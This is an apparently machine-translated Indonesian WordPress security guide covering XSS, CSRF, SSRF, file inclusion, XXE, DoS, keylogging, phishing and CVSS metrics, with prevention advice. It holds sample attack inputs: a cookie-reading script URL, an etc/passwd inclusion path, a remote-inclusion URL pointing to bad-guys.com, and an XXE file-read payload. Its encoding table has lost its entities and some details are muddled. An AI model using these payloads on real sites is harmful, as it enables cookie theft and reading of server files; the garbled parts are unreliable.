<body> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </body> <div> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </div>Mengkodekan karakter berikut untuk mencegah peralihan ke konteks eksekusi apa pun, seperti skrip, gaya, atau pengendali peristiwa. Menggunakan entitas hex direkomendasikan dalam spesifikasi.

& --> & < --> < > --> > " --> " ' --> '7. Kerentanan Skrip Lintas Situs Berbasis Model Objek Dokumen

Kerentanan XSS atau Document Object Model-Based Cross-Site Scripting berbasis DOM terjadi saat skrip sisi klien situs web menulis data yang disediakan pengguna ke Document Object Model (DOM). Situs web kemudian membaca tanggal pengguna dari DOM dan menampilkannya ke browser web pengunjung.

Jika data yang diberikan pengguna tidak ditangani dengan benar, penyerang dapat menyuntikkan kode berbahaya yang akan dieksekusi saat situs web membaca kode dari DOM.

Contoh Skrip Lintas Situs Berbasis Model Objek Dokumen

Cara umum untuk menjelaskan serangan DOM XSS pada halaman selamat datang khusus. Setelah membuat akun, misalkan yourfavesite.com Anda diarahkan ke halaman selamat datang yang disesuaikan untuk menyambut Anda dengan nama menggunakan kode di bawah ini. Dan nama pengguna dikodekan ke dalam URL.

<HTML> <TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos=document.URL.indexOf("name=")+8; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> <BR> Welcome to yourfavesite.com! … </HTML> Jadi, kami akan memiliki URL yourfavesite.com/account?name=yourname .

Penyerang dapat melakukan serangan XSS berbasis DOM dengan mengirimkan URL berikut ke pengguna baru:

http://yourfavesite.com/account?name=<script>alert(document.cookie)</script>Saat pengguna baru mengklik tautan, browser mereka mengirim permintaan untuk:

/account?name=<script>alert(document.cookie)</script> ke bad-guys.com . Situs web merespons dengan halaman yang berisi kode Javascript di atas.

Browser pengguna baru membuat objek DOM untuk halaman, di mana objek document.location berisi string:

http://www.bad-guys.com/account?name=<script>alert(document.cookie)</script>Kode asli di halaman tidak mengharapkan parameter default berisi markup HTML, menggemakan markup ke halaman. Kemudian browser pengguna baru akan merender halaman dan mengeksekusi skrip penyerang:

alert(document.cookie)Cara Mencegah Skrip Lintas Situs Berbasis DOM

Aturan #1 pada lembar contekan pencegahan skrip lintas situs berbasis OWASP Dom adalah menghindari HTML. Kemudian, JS keluar sebelum menambahkan data yang tidak dipercaya ke dalam subkonteks HTML dalam konteks eksekusi.

Contoh Metode HTML Berbahaya:

Atribut

element.innerHTML = "<HTML> Tags and markup"; element.outerHTML = "<HTML> Tags and markup";Metode

document.write("<HTML> Tags and markup"); document.writeln("<HTML> Tags and markup");Untuk membuat pembaruan dinamis ke HTML di brankas DOM, OWASP merekomendasikan:

- Pengkodean HTML, dan kemudian

- JavaScript mengkodekan semua input yang tidak tepercaya, seperti yang ditunjukkan dalam contoh berikut:

element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; document.write("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"); document.writeln("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>");8. Kerentanan Pemalsuan Permintaan Lintas Situs

Kerentanan CSRF atau Pemalsuan Permintaan Lintas Situs terjadi ketika penjahat dunia maya menipu pengguna untuk melakukan tindakan yang tidak diinginkan. Penyerang memalsukan permintaan pengguna ke aplikasi.

Contoh Pemalsuan Permintaan Lintas Situs

Dalam Roundup Kerentanan WordPress Januari 2020 kami, kami melaporkan kerentanan Pemalsuan Permintaan Lintas Situs yang ditemukan di plugin Cuplikan Kode. (Plugin dengan cepat ditambal di versi 2.14.0)

Kurangnya perlindungan CRSF plugin memungkinkan siapa pun untuk memalsukan permintaan atas nama administrator dan menyuntikkan kode yang dapat dieksekusi di situs yang rentan. Penyerang dapat memanfaatkan kerentanan ini untuk mengeksekusi kode berbahaya dan bahkan melakukan pengambilalihan situs secara menyeluruh.

Cara Mencegah Pemalsuan Permintaan Lintas Situs

Sebagian besar kerangka kerja pengkodean memiliki pertahanan token tersinkronisasi bawaan untuk melindungi dari CSRF, dan mereka harus digunakan.

Ada juga komponen eksternal seperti Proyek Pelindung CSRF yang dapat digunakan untuk melindungi kerentanan PHP dan Apache CSRF.

9. Kerentanan Pemalsuan Permintaan Sisi Server

Kerentanan SSRF atau Server-Site Request Forger memungkinkan penyerang mengelabui aplikasi sisi server untuk membuat permintaan HTTP ke domain arbitrer yang mereka pilih.

Contoh Pemalsuan Permintaan Sisi Server

Kerentanan SSRF dapat dieksploitasi untuk melakukan serangan Skrip Lintas Situs Tercermin. Penyerang dapat mengambil skrip berbahaya dari bad-guys.com dan menyajikannya kepada semua pengunjung situs web.

Cara Mencegah Pemalsuan Permintaan Sisi Server

Langkah pertama untuk mengurangi kerentanan SSRF adalah memvalidasi input. Misalnya, jika server Anda bergantung pada URL yang disediakan pengguna untuk mengambil file yang berbeda, Anda harus memvalidasi URL dan hanya mengizinkan host target yang Anda percayai.

Untuk informasi lebih lanjut tentang pencegahan SSRF, lihat lembar contekan OWASP.





10. Kerentanan Eskalasi Hak Istimewa

Kerentanan Privilege Eskalasi memungkinkan penyerang untuk menjalankan tugas yang biasanya memerlukan hak istimewa tingkat yang lebih tinggi.

Contoh Eskalasi Hak Istimewa

Dalam Roundup Kerentanan WordPress November 2020 kami, kami melaporkan kerentanan eskalasi hak istimewa yang ditemukan di plugin Ultimate Member (Kerentanan telah ditambal di versi 2.1.12).

Penyerang dapat menyediakan parameter larik untuk meta pengguna wp_capabilities yang mendefinisikan peran pengguna. Selama proses pendaftaran, detail pendaftaran yang dikirimkan diteruskan ke fungsi update_profile , dan setiap metadata yang dikirimkan, terlepas dari apa yang dikirimkan, akan diperbarui untuk pengguna yang baru terdaftar itu.

Kerentanan pada dasarnya memungkinkan pengguna baru untuk meminta administrator saat mendaftar.

Cara Mencegah Eskalasi Hak Istimewa







iThemes Security Pro dapat membantu melindungi situs web Anda dari Kontrol Akses Rusak dengan membatasi akses admin ke daftar Perangkat Tepercaya.

11. Kerentanan Eksekusi Kode Jarak Jauh

Kerentanan RCE atau Remote Code Execution memungkinkan penyerang mengakses dan membuat perubahan dan bahkan mengambil alih komputer atau server.

Contoh Eksekusi Kode Jarak Jauh

Pada tahun 2018, Microsoft mengungkapkan kerentanan eksekusi kode jarak jauh yang ditemukan di Excel.

Penyerang yang berhasil mengeksploitasi kerentanan dapat menjalankan kode arbitrer dalam konteks pengguna saat ini. Jika pengguna saat ini masuk dengan hak pengguna administratif, penyerang dapat mengambil alih sistem yang terpengaruh. Penyerang kemudian dapat menginstal program; melihat, mengubah, atau menghapus data; atau buat akun baru dengan hak pengguna penuh. Pengguna yang akunnya dikonfigurasi untuk memiliki lebih sedikit hak pengguna pada sistem dapat terpengaruh lebih sedikit daripada pengguna yang beroperasi dengan hak pengguna administratif.

Cara Mencegah Eksekusi Kode Jarak Jauh

Cara termudah untuk mengurangi kerentanan RCE adalah dengan memvalidasi input pengguna dengan memfilter dan menghapus karakter yang tidak diinginkan.

Perusahaan induk kami Liquid Web, memiliki artikel bagus tentang mencegah eksekusi kode jarak jauh.

14. Kerentanan Penyertaan File

Kerentanan File Inclusion terjadi ketika aplikasi web memungkinkan pengguna untuk mengirimkan input ke dalam file atau mengunggah file ke server.

Ada dua jenis kerentanan inklusi file, Lokal dan Jarak Jauh.

15. Kerentanan Penyertaan File Lokal

Kerentanan LFI atau Penyertaan File Lokal memungkinkan penyerang membaca dan terkadang mengeksekusi file di server situs web.

Contoh Penyertaan File Lokal

Mari kita lihat lagi yourfavesite.com , di mana jalur yang dilewati untuk include pernyataan tidak dibersihkan dengan benar. Sebagai contoh, mari kita lihat URL di bawah ini.

yourfavesite.com/module.php?file=example.filePenyerang dapat mengubah parameter URL untuk mengakses file arbitrer di server.

yourfavesite.com/module.php?file=etc/passwdMengubah nilai file di URL dapat memungkinkan penyerang melihat konten file psswd.

Cara Mencegah Penyertaan File Lokal

Buat daftar file yang diizinkan yang mungkin disertakan halaman, lalu gunakan pengenal untuk mengakses file yang dipilih. Dan kemudian blokir permintaan apa pun yang berisi pengenal yang tidak valid.

16. Kerentanan Penyertaan File Jarak Jauh

Kerentanan RFI atau Penyertaan File Jarak Jauh memungkinkan penyerang memasukkan file, biasanya mengeksploitasi mekanisme "penyertaan file dinamis" yang diterapkan dalam aplikasi target.

Contoh Penyertaan File Jarak Jauh

Plugin WordPress WP dengan Spritz ditutup di repositori WordPress.org karena memiliki kerentanan RFI.

Di bawah ini adalah kode sumber kerentanan:

if(isset($_GET['url'])){ $content=file_get_contents($_GET['url']); Kode dapat dieksploitasi dengan mengubah nilai content.filter.php?url= value. Sebagai contoh:

yoursite.com//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://bad-guys.com/execPencegahan Penyertaan File Jarak Jauh

Buat daftar file yang diizinkan yang mungkin disertakan halaman, lalu gunakan pengenal untuk mengakses file yang dipilih. Dan kemudian blokir permintaan apa pun yang berisi pengenal yang tidak valid.

17. Kerentanan Traversal Direktori

Kerentanan Directory Traversal atau File Traversal memungkinkan penyerang membaca file arbitrer di server yang menjalankan aplikasi.

Contoh Traversal Direktori

WordPress versi 5.7 – 5.03 rentan terhadap serangan traversal direktori karena gagal memverifikasi data input pengguna dengan benar. Penyerang dengan akses ke akun dengan setidaknya hak author dapat mengeksploitasi kerentanan traversal direktori dan mengeksekusi kode PHP berbahaya di server yang mendasarinya, yang mengarah ke pengambilalihan jarak jauh penuh.

Bagaimana Mencegah Traversal Direktori

Pengembang dapat menggunakan indeks daripada bagian sebenarnya dari nama file saat membuat templat atau menggunakan file bahasa.

18. Kerentanan Pengalihan Berbahaya

Kerentanan Pengalihan Berbahaya memungkinkan penyerang menyuntikkan kode untuk mengalihkan pengunjung situs ke situs web lain.

Contoh Pengalihan Berbahaya

Katakanlah Anda sedang mencari sweter biru menggunakan alat pencarian di butik online.

Sayangnya, server butik gagal menyandikan input pengguna dengan benar, dan penyerang dapat menyuntikkan skrip pengalihan berbahaya ke kueri penelusuran Anda.

Jadi, ketika Anda mengetik sweter biru ke dalam bidang pencarian butik dan menekan enter, Anda akan berakhir di halaman web penyerang, bukan halaman butik dengan sweter yang cocok dengan deskripsi pencarian Anda.

Cara Mencegah Pengalihan Berbahaya

Anda dapat melindungi dari pengalihan berbahaya dengan membersihkan input pengguna, memvalidasi URL, dan mendapatkan konfirmasi pengunjung untuk semua pengalihan di luar situs.

19. Kerentanan Entitas Eksternal XML

Kerentanan XXE atau XML Entitas Eksternal memungkinkan penyerang mengelabui parser XML agar menyampaikan informasi sensitif ke entitas eksternal di bawah kendali mereka.

Contoh Entitas Eksternal XML

Penyerang dapat mengeksploitasi kerentanan XXE untuk mendapatkan akses ke file sensitif seperti etc/passwd, yang menyimpan informasi akun pengguna.

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&xxe;</foo>Bagaimana Mencegah Entitas Eksternal XML

Cara terbaik untuk mencegah XXE adalah dengan menggunakan format data yang tidak terlalu rumit seperti JSON dan menghindari serialisasi data sensitif.

20. Serangan Denial of Service

Serangan DoS atau Denial-of-Service adalah upaya yang disengaja untuk membuat situs web atau aplikasi Anda tidak tersedia bagi pengguna dengan membanjirinya dengan lalu lintas jaringan.

Dalam serangan DDoS Distributed Denial of Service, penyerang menggunakan banyak sumber untuk membanjiri jaringan dengan lalu lintas. Penyerang akan membajak sekelompok komputer, router, dan perangkat IoT yang terinfeksi malware, untuk meningkatkan arus lalu lintas.

Contoh Serangan Denial of Service

Serangan DDoS (Distributed Denial-of-Service) terbesar yang pernah ada dilakukan terhadap AWS pada bulan Februari tahun ini. Amazon melaporkan bahwa AWS Shield, layanan perlindungan ancaman terkelola mereka, mengamati dan mengurangi serangan DDoS besar ini. Serangan itu berlangsung selama 3 hari dan mencapai puncaknya pada 2,3 Terabyte per detik.

Cara Mencegah Serangan Denial of Service

Ada 2 cara utama untuk mengurangi serangan DoS.

- Beli lebih banyak hosting daripada yang Anda butuhkan. Memiliki sumber daya tambahan dapat membantu Anda mengatasi peningkatan permintaan yang disebabkan oleh serangan DoS.

- Gunakan firewall tingkat server seperti Cloudflare. Firewall dapat mendeteksi lonjakan lalu lintas yang tidak biasa dan mencegah situs web Anda menjadi kelebihan beban.

21. Pencatatan Keystroke

Keystroke Logging , juga dikenal sebagai keylogging atau keyboard capture, terjadi ketika seorang hacker diam-diam memantau dan mencatat penekanan tombol pengunjung situs web.

Contoh Pencatatan Keystroke

Pada tahun 2017, seorang peretas berhasil menginstal JavaScript berbahaya di server pembuat ponsel cerdas OnePlus.

Dengan menggunakan kode berbahaya, penyerang memantau dan mencatat penekanan tombol pelanggan OnePlus saat mereka memasukkan detail kartu kredit mereka. Peretas mencatat dan mengumpulkan penekanan tombol dari 40.000 pelanggan sebelum OnePlus mendeteksi dan menambal peretasan.

Bagaimana Mencegah logging Keystroke

Perbarui semuanya! Biasanya, penyerang perlu mengeksploitasi kerentanan lain yang ada untuk menyuntikkan keylogger di komputer atau server. Menjaga semuanya diperbarui dengan patch keamanan terbaru akan mencegah peretas memberikan cara mudah untuk menginstal keylogger di situs web atau komputer Anda.

Bonus: Phising

Kerentanan perangkat lunak adalah satu-satunya hal yang coba dieksploitasi oleh peretas dan penjahat dunia maya. Peretas juga menargetkan dan mengeksploitasi manusia. Salah satu metode eksploitasi yang umum adalah Phishing.

Apa itu Phising?

Phishing adalah metode serangan cyber menggunakan email, media sosial, pesan teks, dan panggilan telepon untuk mengelabui korban agar memberikan informasi pribadi. Penyerang kemudian akan menggunakan informasi tersebut untuk mengakses akun pribadi atau melakukan penipuan identitas.

Cara Menemukan Email Phishing

Seperti yang kita pelajari sebelumnya dalam posting ini, beberapa kerentanan memerlukan beberapa jenis interaksi pengguna untuk dieksploitasi. Salah satu cara peretas menipu orang untuk berpartisipasi dalam upaya jahat mereka adalah dengan mengirim email phishing.

Mempelajari cara mengenali email phishing dapat menyelamatkan Anda dari bermain-main dengan rencana penjahat dunia maya.

4 tips untuk mengenali email phishing :

- Lihat alamat email dari – Jika Anda menerima email dari bisnis, bagian alamat email pengirim setelah “@” harus sesuai dengan nama bisnis.

Jika email mewakili perusahaan atau entitas pemerintah tetapi menggunakan alamat email publik seperti “@gmail,” adalah tanda email phishing.

Awasi kesalahan ejaan yang tidak kentara dari nama domain. Sebagai contoh, mari kita lihat alamat email ini [email protected] Kita dapat melihat bahwa Netflix memiliki tambahan “x” di bagian akhir. Kesalahan ejaan adalah tanda yang jelas bahwa email dikirim oleh scammer dan harus segera dihapus. - Cari kesalahan tata bahasa – Email yang penuh dengan kesalahan tata bahasa adalah tanda email berbahaya. Semua kata dapat dieja dengan benar, tetapi kalimat tidak memiliki kata yang akan membuat kalimat menjadi koheren. Misalnya, “Akun Anda telah diretas. Perbarui kata sandi untuk keamanan akun”.

Semua orang membuat kesalahan, dan tidak setiap email dengan satu atau dua kesalahan ketik adalah upaya untuk menipu Anda. Namun, beberapa kesalahan tata bahasa memerlukan pengamatan lebih dekat sebelum merespons. - Lampiran atau tautan yang mencurigakan – Sebaiknya berhenti sejenak sebelum berinteraksi dengan lampiran atau tautan apa pun yang disertakan dalam email.

Jika Anda tidak mengenali pengirim email, Anda tidak boleh mengunduh lampiran apa pun yang disertakan dalam email karena dapat berisi malware dan menginfeksi komputer Anda. Jika email tersebut mengaku berasal dari bisnis, Anda dapat mencari informasi kontak mereka di Google untuk memverifikasi bahwa email tersebut dikirim dari mereka sebelum membuka lampiran apa pun.

Jika email berisi tautan, Anda dapat mengarahkan mouse ke tautan untuk memverifikasi bahwa URL mengirim Anda ke tempat yang seharusnya. - Hati-hati dengan permintaan mendesak – Trik umum yang digunakan oleh scammers adalah menciptakan rasa urgensi. Email berbahaya mungkin membuat skenario yang membutuhkan tindakan segera. Semakin banyak waktu yang Anda punya waktu untuk berpikir, semakin besar kemungkinan Anda akan mengidentifikasi permintaan tersebut berasal dari scammer.

Anda mungkin menerima email dari "bos" Anda yang meminta Anda untuk membayar vendor ASAP atau dari bank Anda yang memberi tahu Anda bahwa akun Anda telah diretas dan tindakan segera diperlukan.

Cara Mengukur Tingkat Keparahan Kerentanan WordPress

Ada beberapa jenis kerentanan WordPress, semuanya dengan berbagai tingkat risiko. Beruntung bagi kami, Database Kerentanan Nasional – sebuah proyek dari Institut Sains dan Teknologi Nasional – memiliki kalkulator sistem penilaian kerentanan untuk menentukan risiko kerentanan.

Bagian panduan kerentanan WordPress ini akan membahas metrik dan tingkat keparahan sistem penilaian kerentanan. Meskipun bagian ini sedikit lebih teknis, beberapa pengguna mungkin merasa berguna untuk memperdalam pemahaman mereka tentang bagaimana kerentanan WordPress dan tingkat keparahannya dinilai.

Metrik Sistem Skor Kerentanan WordPress Umum

Persamaan sistem penilaian kerentanan menggunakan tiga set skor yang berbeda untuk menentukan skor keparahan keseluruhan.

1. Metrik Dasar

Grup metrik Dasar mewakili karakteristik kerentanan yang konstan di seluruh lingkungan pengguna.

Metrik Dasar dibagi menjadi dua kelompok, Eksploitasi, dan Dampak.

1.1. Metrik Eksploitasi

Skor eksploitabilitas didasarkan pada seberapa sulit bagi penyerang untuk memanfaatkan kerentanan. Skor dihitung dengan menggunakan 5 variabel yang berbeda.

1.1.1. Vektor Serangan (AV)

Skor vektor serangan didasarkan pada metode di mana kerentanan dieksploitasi. Skor akan lebih tinggi semakin jauh penyerang dapat mengeksploitasi kerentanan.

Idenya adalah bahwa jumlah penyerang potensial akan jauh lebih besar jika kerentanan dapat dieksploitasi melalui jaringan dibandingkan dengan kerentanan yang memerlukan akses fisik ke eksploitasi perangkat.

Semakin banyak penyerang potensial, semakin tinggi risiko eksploitasi, dan oleh karena itu, skor Vektor Serangan yang diberikan pada kerentanan akan lebih tinggi.

| Akses Diperlukan | Keterangan |

|---|---|

| Jaringan (N) | Kerentanan yang dapat dieksploitasi dengan Jaringan akses berarti komponen yang rentan dapat dieksploitasi dari jarak jauh . |

| Jaringan Berdekatan (AV:A) | Kerentanan yang dapat dieksploitasi dengan Adjacent Network akses berarti komponen rentan terikat ke tumpukan jaringan. Namun, serangan terbatas pada jaringan fisik atau logis yang sama. |

| Lokal (AV:L) | Kerentanan yang dapat dieksploitasi dengan Local akses berarti bahwa komponen yang rentan tidak terikat pada tumpukan jaringan. Dalam beberapa kasus, penyerang mungkin masuk secara lokal untuk mengeksploitasi kerentanan atau mungkin mengandalkan Interaksi Pengguna untuk mengeksekusi file berbahaya. |

| Fisik (AV:P) | Kerentanan yang dapat dieksploitasi dengan Fisik mengakses mengharuskan penyerang untuk secara fisik menyentuh atau memanipulasi komponen yang rentan, seperti memasang perangkat periferal ke sistem. |

1.1.2. Kompleksitas Serangan (AC)

Nilai kompleksitas didasarkan pada kondisi yang diperlukan untuk mengeksploitasi kerentanan. Beberapa kondisi mungkin memerlukan pengumpulan lebih banyak informasi tentang target, keberadaan pengaturan konfigurasi sistem tertentu, atau pengecualian komputasi.

Skor kompleksitas serangan akan semakin tinggi semakin rendah kompleksitas yang dibutuhkan untuk mengeksploitasi kerentanan.

| Kompleksitas Kondisi Eksploitasi | deskripsi |

|---|---|

| Rendah (L) | Kondisi akses khusus atau keadaan khusus tidak ada. Seorang penyerang dapat mengharapkan keberhasilan yang berulang terhadap komponen yang rentan. |

| Tinggi (H) | Sebuah serangan yang berhasil tergantung pada kondisi di luar kendali penyerang. Serangan yang berhasil tidak dapat dilakukan sesuka hati tetapi mengharuskan penyerang untuk berinvestasi dalam sejumlah upaya yang terukur dalam persiapan atau eksekusi terhadap komponen yang rentan sebelum serangan yang berhasil dapat diharapkan. |

1.1.3. Hak Istimewa Diperlukan (PR)

Skor hak istimewa yang diperlukan dihitung berdasarkan hak istimewa yang harus diperoleh penyerang sebelum mengeksploitasi kerentanan. Kami akan menyelami ini lebih dalam di bagian Authenticated vs Unauthenticated.

Skor akan tertinggi jika tidak ada hak istimewa yang diperlukan.

| Tingkat Hak Istimewa Diperlukan | Keterangan |

|---|---|

| Tidak ada (N) | Penyerang tidak sah sebelum serangan dan karena itu tidak memerlukan akses ke pengaturan atau file untuk melakukan serangan. |

| Rendah (L) | Penyerang diberi wewenang dengan hak istimewa yang menyediakan kemampuan pengguna dasar yang biasanya hanya dapat memengaruhi pengaturan dan file yang dimiliki oleh pengguna. Atau, penyerang dengan hak istimewa Rendah mungkin memiliki kemampuan untuk menyebabkan dampak hanya pada sumber daya yang tidak sensitif. |

| Tinggi (H) | Penyerang diberi wewenang dengan (yaitu, memerlukan) hak istimewa yang memberikan kontrol signifikan (misalnya, administratif) atas komponen rentan yang dapat memengaruhi pengaturan dan file di seluruh komponen. |

1.1.4. Interaksi Pengguna (UI)

Skor interaksi pengguna ditentukan berdasarkan apakah kerentanan memerlukan interaksi pengguna untuk dieksploitasi.

Skor akan tertinggi ketika tidak ada interaksi pengguna yang diperlukan bagi penyerang untuk mengeksploitasi kerentanan.

| Persyaratan Interaksi Pengguna | Keterangan |

|---|---|

| Tidak ada (N) | Sistem yang rentan dapat dieksploitasi tanpa interaksi dari pengguna mana pun. |

| Wajib (R) | Eksploitasi kerentanan yang berhasil memerlukan pengguna untuk mengambil beberapa tindakan sebelum kerentanan dapat dieksploitasi, seperti meyakinkan pengguna untuk mengklik tautan dalam email. |

1.1.5. Cakupan

Skor cakupan didasarkan pada kerentanan dalam satu komponen perangkat lunak untuk memengaruhi sumber daya di luar cakupan keamanannya.

Cakupan keamanan mencakup komponen lain yang menyediakan fungsionalitas hanya untuk komponen tersebut, meskipun komponen lain ini memiliki otoritas keamanannya sendiri.

Skor tertinggi ketika perubahan ruang lingkup terjadi.

| Cakupan | Keterangan |

|---|---|

| Tidak Berubah (U) | Kerentanan yang dieksploitasi hanya dapat memengaruhi sumber daya yang dikelola oleh otoritas yang sama. Dalam hal ini, komponen yang rentan dan komponen yang terkena dampak adalah sama. |

